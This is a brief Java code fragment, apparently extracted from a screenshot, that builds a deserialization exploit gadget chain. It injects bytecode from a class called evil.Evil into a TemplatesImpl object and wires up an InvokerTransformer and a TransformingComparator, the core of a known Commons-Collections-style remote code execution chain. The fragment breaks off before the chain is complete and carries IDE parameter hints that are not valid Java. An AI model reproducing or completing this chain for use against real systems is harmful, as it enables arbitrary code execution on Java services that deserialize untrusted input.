 TemplatesImpl templates =new TemplatesImpl();
SetFieldValue(templates, methodName: "_bytecodes", new byte[][]{
ClassPool.getDefault().get(evil.Evil.class.getName()).toBytecode()
});
SetFieldValue(templates, methodName: "_name", targetObject: "HelloTemplatesImpl");
SetFieldValue(templates, methodName: "_tfactory", new TransformerFactoryImpl());
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "toString", paramTypes: null, args: null);
TransformingComparator transformingComparator = new TransformingComparator(invokerTransformer);